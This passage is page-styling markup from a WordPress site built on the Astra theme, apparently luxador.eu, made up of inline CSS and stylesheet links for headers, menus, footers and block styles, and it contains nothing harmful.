.ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 